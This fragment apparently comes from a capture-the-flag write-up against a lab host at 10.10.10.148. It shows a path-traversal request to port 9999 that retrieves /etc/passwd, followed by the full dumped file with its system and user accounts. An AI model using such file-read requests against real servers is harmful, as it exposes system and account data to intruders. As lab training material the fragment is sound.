 10.10.10.148:9999//etc/pas
10.10.10.148:9999//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
r4j:x:1000:1000:r4j:/home/r4j:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash